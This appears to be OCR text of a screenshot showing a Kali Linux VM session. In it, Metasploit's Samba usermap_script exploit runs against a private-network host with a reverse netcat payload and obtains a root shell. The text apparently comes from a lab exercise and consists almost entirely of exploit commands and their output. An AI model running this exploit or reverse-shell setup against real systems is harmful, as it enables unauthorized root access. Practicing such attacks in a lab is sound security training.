 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:36
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 2 opened (192.168.0.19:4444 -> 192.168.0.18:57931) at 2024-07-08 16:36:02 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:14:ac:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe14:ac9c/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)